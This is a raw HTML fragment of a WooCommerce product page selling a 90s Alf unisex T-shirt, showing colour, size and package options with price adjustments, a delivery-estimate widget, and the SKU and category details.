                        <input type="radio" id="color-group-1631019584230_12_0"  name="color-group-1631019584230" value="Black"    required="required" ><label for="color-group-1631019584230_12_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_1"  name="color-group-1631019584230" value="Sport Grey"     ><label for="color-group-1631019584230_12_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_2"  name="color-group-1631019584230" value="White"     ><label for="color-group-1631019584230_12_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_3"  name="color-group-1631019584230" value="Orange"     ><label for="color-group-1631019584230_12_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_4"  name="color-group-1631019584230" value="Navy"     ><label for="color-group-1631019584230_12_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_5"  name="color-group-1631019584230" value="Light Pink"     ><label for="color-group-1631019584230_12_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_6"  name="color-group-1631019584230" value="Light Blue"     ><label for="color-group-1631019584230_12_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_7"  name="color-group-1631019584230" value="Maroon"     ><label for="color-group-1631019584230_12_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_8"  name="color-group-1631019584230" value="Red"     ><label for="color-group-1631019584230_12_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019592969" data-type="color-group" ><label for="color-group-1631019592963">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_0"  name="color-group-1631019592963" value="XS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019592963_13_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XS"  >XS</span><p class="wcpa_image_desc" >XS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_1"  name="color-group-1631019592963" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_2"  name="color-group-1631019592963" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_3"  name="color-group-1631019592963" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_4"  name="color-group-1631019592963" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019869332" data-type="color-group" ><label for="color-group-1631019869326">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_0"  name="color-group-1631019869326" value="White"    required="required" ><label for="color-group-1631019869326_14_0"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_1"  name="color-group-1631019869326" value="Black"     ><label for="color-group-1631019869326_14_1"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019877625" data-type="color-group" ><label for="color-group-1631019877620">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_0"  name="color-group-1631019877620" value="11oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019877620_15_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="11oz"  >11oz</span><p class="wcpa_image_desc" >11oz</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_1"  name="color-group-1631019877620" value="15oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019877620_15_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="15oz"  >15oz</span><p class="wcpa_image_desc" >15oz</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020584149" data-type="color-group" ><label for="color-group-1631020584144">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_0"  name="color-group-1631020584144" value="Black"    required="required" ><label for="color-group-1631020584144_16_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_1"  name="color-group-1631020584144" value="White"     ><label for="color-group-1631020584144_16_1"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020634884" data-type="color-group" ><label for="color-group-1631020634878">Package: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_0"  name="color-group-1631020634878" value="01 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631020634878_17_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="01 PCS"  >01 PCS</span><p class="wcpa_image_desc" >01 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_1"  name="color-group-1631020634878" value="03 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="03 PCS"  >03 PCS</span><p class="wcpa_image_desc" >03 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_2"  name="color-group-1631020634878" value="05 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="05 PCS"  >05 PCS</span><p class="wcpa_image_desc" >05 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_3"  name="color-group-1631020634878" value="10 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":46,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="10 PCS"  >10 PCS</span><p class="wcpa_image_desc" >10 PCS</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_69727974ab419">Season 2 Art 90s Alf Unisex T-Shirt quantity</label>
		<input
			type="number"
			id="quantity_69727974ab419"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="444228" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:444228,&quot;item_id&quot;:444228,&quot;item_name&quot;:&quot;Season 2 Art 90s Alf Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;XXBXZARB&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:444228,&quot;item_brand&quot;:&quot;&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 22</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 3-6 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 25-Jan 28</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 29-Feb 01</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Jan 29-Feb 01!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript><ul><center><b>Printed in the USA!</b></center></ul>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">XXBXZARB</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/fandom/" rel="tag">Fandom</a>, <a href="https://teeruto.com/product-category/kat/" rel="tag">KAT</a>, <a href="https://teeruto.com/product-category/type/t-shirt/" rel="tag">T-Shirt</a>, <a href="https://teeruto.com/product-category/type/" rel="tag">Type</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Season%202%20Art%2090s%20Alf%20Unisex%20T-Shirt - https://teeruto.com/product/season-2-art-90s-alf-unisex-t-shirt/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/season-2-art-90s-alf-unisex-t-shirt/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/season-2-art-90s-alf-unisex-t-shirt/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/season-2-art-90s-alf-unisex-t-shirt/&amp;media=https://teeruto.com/wp-content/uploads/2023/05/season-2-art-90s-alf-unisex-t-shirt-vze5b.jpg&amp;description=Season%202%20Art%2090s%20Alf%20Unisex%20T-Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/season-2-art-90s-alf-unisex-t-shirt/&title=Season%202%20Art%2090s%20Alf%20Unisex%20T-Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/season-2-art-90s-alf-unisex-t-shirt/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
